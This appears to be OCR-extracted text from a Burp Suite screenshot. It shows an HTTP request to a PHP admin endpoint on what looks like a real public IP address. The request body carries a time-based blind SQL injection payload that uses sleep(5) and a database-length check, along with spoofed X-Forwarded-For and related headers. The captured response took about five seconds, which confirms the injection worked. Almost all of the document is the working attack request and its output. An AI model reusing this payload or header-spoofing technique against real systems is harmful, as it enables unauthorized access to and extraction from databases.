 Request
Pretty Raw Hex \n
1 POST /sysmanage/sysmanageajax.php HTTP/1.11
2 Host: .60:8443
3 Cookie: PHPSESSID=b7e24f2cb8b51338e8531e0b50da49ee
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded;
9 Content-Length: 109
10 Origin: https://58.18.133.60:8443
11 Referer:
https://58.18.133.60:8443/sysmanage/manageadmin.php
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 X-Forwarded-For: 1.1.1.1
16 X-Originating-Ip: 1.1.1.1
17 X-Remote-Ip: 1.1.1.1
18 X-Remote-Addr: 1.1.1.1
19 Te: trailers
20 Connection: close
21
22 src=manageadmin&type=add&id=
(select*from(select+if(length(database())=3,sleep(5),1))
a)|1|1&value=test2|123456
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Jan 2024 01:16:11 GMT
3 Server: Apache/2.2.4 (Unix) PHP/4.4.6 mod_ssl/2.2.4
OpenSSL/0.9.8b
4 X-Powered-By: PHP/4.4.6
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 63
9 Connection: close
10 Content-Type: text/html; charset=gb2312
11
12 <script>
alert(' !');
location='manageadmin.php';
</script>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 19
Response headers 9
Time delay
Done
429 bytes | 5,206 millis